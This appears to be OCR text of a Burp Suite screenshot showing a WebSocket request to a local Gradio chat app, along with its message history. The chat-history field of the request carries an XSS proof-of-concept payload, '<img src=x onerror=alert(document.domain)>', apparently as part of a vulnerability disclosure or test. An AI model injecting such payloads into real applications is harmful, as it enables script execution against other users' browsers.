 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
WebSocket ID: 18 : http://127.0.0.1:7860/queue/join
Send WebSocket Message
Send To server Reconnect Select next message received
Pretty Raw Hex \n
1 {
"data":[
null,
"word1",
[
[
"<div class=\"user-message\">word1</div>",
"<img src=x onerror=alert(document.domain)><div class=\"raw-message hideM\"></div><div class=\"md-message\">\n\n\n</div>"
]
],
"新对话 08-22 16-12"
],
"event_data":null,
"fn_index":35,
"session_hash":"bvtzvj4lb2"
}
Inspector
Search 0 highlights
History
Pro version only ×
Message Direction Manual Length Time WebSocket ID
{"data":[null,"word1",[["<div class=\"user-message\">wor... → To server ✓ 275 16:32:42 22 Aug 2024 18
{"data":[null,"word1",[["<div class=\"user-message\">wor... → To server ✓ 275 16:33:31 22 Aug 2024 18
{"msg":"send_hash"} ← To client 19 16:32:40 22 Aug 2024 18
{"msg":"estimation","rank":0,"queue_size":1,"avg_event_p... ← To client 187 16:32:42 22 Aug 2024 18
{"msg":"send_data"} ← To client 19 16:32:42 22 Aug 2024 18
{"msg":"process_starts"} ← To client 24 16:33:31 22 Aug 2024 18
{"msg":"process_completed","output":{"data":[{"choices":[... ← To client 293 16:33:31 22 Aug 2024 18
Pretty Raw Hex \n
1 {
"data":[
null,
"word1",
[
[
"<div class=\"user-message\">word1</div>",
"<img src=x onerror=alert(document.domain)><div class=\"raw-message hideM\"></div><div class=\"md-message\">\n\n\n</div>"
]
],
"新对话 08-22 16-12"
],
"event_data":null,
"fn_index":35,
"session_hash":"bvtzvj4lb2"
}
Search 0 highlights
Event log (1) All issues
Memory: 130.3MB